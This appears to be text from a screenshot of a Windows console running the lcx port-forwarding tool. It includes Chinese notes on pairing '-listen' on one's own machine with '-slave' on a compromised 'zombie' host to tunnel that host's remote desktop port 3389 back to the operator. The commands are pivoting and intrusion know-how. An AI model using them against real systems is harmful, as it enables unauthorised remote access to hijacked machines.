 F:\Users\Lenovo\Desktop\天一晟-安全\工具\端口转发lcx\windows>cmd.exe
Microsoft Windows [版本 10.0.17763.1577]
(c) 2018 Microsoft Corporation。保留所有权利。
F:\Users\Lenovo\Desktop\天一晟-安全\工具\端口转发lcx\windows>lcx.exe -listen 1111 3389
第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡上运行-slave 本机ip 51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 3389 ==========
[+] Listening port 1111 ......
[+] Listen OK!
[+] Listening port 3389 ......
[+] Listen OK!
[+] Waiting for Client on port:1111 ......